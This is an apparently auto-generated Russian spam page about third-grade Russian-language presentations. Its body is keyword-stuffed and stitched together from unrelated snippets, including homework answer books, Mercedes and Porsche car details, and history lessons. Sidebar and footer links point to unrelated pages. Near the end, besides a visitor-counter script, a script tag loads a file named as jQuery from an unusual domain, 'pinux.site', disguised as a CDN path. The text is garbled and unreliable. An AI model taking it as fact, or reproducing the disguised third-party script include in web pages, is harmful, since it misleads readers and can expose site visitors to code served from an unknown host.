

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-3-klass-russkiy-yazyk-prezentacii.html
body_size: 3413
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>3 класс русский язык презентации - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>3 класс русский язык презентации</h2>
                            </header>
                            <p>Русский язык 3 класс Канакина В.П., Горецкий В.Г. Сочинение Серая шейка. Презентация к уроку (русский язык, 3 класс) по теме: Презентация. Правописание приставок. Наш сайт предлагает скачать готовые и бесплатные презентации, посвященные самым разным. Готовое Домашнее Задание (ГДЗ) Решебник по Английскому языку 3 класс Афанасьева О.В. На сайте готовых Powerpoint презентаций собраны лучшие презентации интернета. Готовые. Готовые презентации PowerPoint по школьным дисциплинам для бесплатного скачивания. Программы. На нашем сайте учителей вы можете скачать Русский язык и литература Шаблоны презентаций. Портал готовых презентаций powerpoint для бесплатно скачивания. Фоны и шаблоны презентаций для. 
Ученики просто обязаны приходить на уроки биологии хорошо подкованными, подкрепляя свои. ГДЗ, решебники, ЕГЭ, ГИА, книги, обучение, русский язык, математика, физика, английский язык. ОБРАЗОВАТЕЛЬНАЯ СИСТЕМА ГАРМОНИЯ для начальной школы. Начальная школа. Программы обучения в сфере образования. Свидетельство о публикации на страницах портала. Сервис PPT Онлайн предназначен для показа презентаций PowerPoint. Загрузите презентацию чтобы. СБОРНИКИ МУЛЬТИМЕДИЙНЫХ УРОКОВ для начальной школы на usb флеш-носителях Mercedes-Benz G-класс, иногда именуемый G-Wagen (G — сокр. от нем. Gel ndewagen — ɡəˈlɛːndəvaːɡn , внедорожник. Коллекция авторских презентаций, уроков и тестов, контрольных работ и рабочих программ. Наше издательство специализируется на выпуске качественной научной, справочной, учебной. 
Презентации, игры, тесты, викторины для дошкольников и младших школьников /Сайт учителя. Macan S; Производитель: Porsche: Марка: Macan S: Тип: бензиновый с двойным турбонаддувом: Объём: Презентация к уроку по истории (9-11 класс) на тему: Февральская революция в России. Любителей творчества великих деятелей литературы А.С. Пушкина и Г. Тукая приглашаем УМК по информатике, автор Босова Л.Л. Для нового ФГОС по информатике издательство. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-minus-kto-kogo-brosil.html">Минус кто кого бросил</a></li>
                                <li><a href="qwdz-saharov-ivan-petrovich-skazaniya-russkogo-naroda.html">Сахаров иван петрович сказания русского народа</a></li>
                                <li><a href="qwdz-skachat-i-poslushat-pesni-kraski.html">Скачать и послушать песни краски</a></li>
                                <li><a href="qwdz-shema-korobki-peredach-shevrole-lachetti.html">Схема коробки передач шевроле лачетти</a></li>
                                <li><a href="qwdz-zastavki-na-kompyuter-mashiny-skachat-besplatno.html">Заставки на компьютер машины скачать бесплатно</a></li>
                                <li><a href="qwdz-moskva-agadir-raspisanie.html">Москва агадир расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русский язык 3 класс Канакина В.П., Горецкий В.Г.</li>
<li>Презентация к уроку (русский язык, 3 класс) по теме.</li>
<li>Скачать готовые и бесплатные презентации Power Point.</li>
<li>ГДЗ (решебник) Английский язык Rainbow English 3 класс.</li>
<li>Презентации.</li>
<li>Презентации PowerPoint Скачать готовые презентации.</li>
<li>Русский язык и литература - Шаблоны презентаций.</li>
<li>Русский язык и литература - Шаблоны презентаций.</li>
<li>Скачать презентации - готовые презентации PowerPoint.</li>
<li>Скачать презентации по биологии - готовые презентации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-hangouts-skachat-besplatno-na-kompyuter.html">Hangouts скачать бесплатно на компьютер</a></li>
                                            <li><a href="qwdz-iskusstvennyy-otbor-bez-cenzury-1-seriya.html">Искусственный отбор без цензуры 1 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-oderzhimye-smertyu-skachat-torrent-vse-serii.html">Одержимые смертью скачать торрент все серии</a></li>
                                            <li><a href="qwdz-kak-skachat-sayt-vmeste-s-faylami.html">Как скачать сайт вместе с файлами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-igry-platformery-skachat-na-android.html">Игры платформеры скачать на андроид</a></li>
                                            <li><a href="qwdz-reshebnik-po-biologiya-tetrad-7-klass.html">Решебник по биология тетрадь 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-na-stalker-teni-chernobylya-mody.html">Скачать на сталкер тени чернобыля моды</a></li>
                                            <li><a href="qwdz-raspisanie-prigorodnyh-avtobusov-g-kimry.html">Расписание пригородных автобусов г кимры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
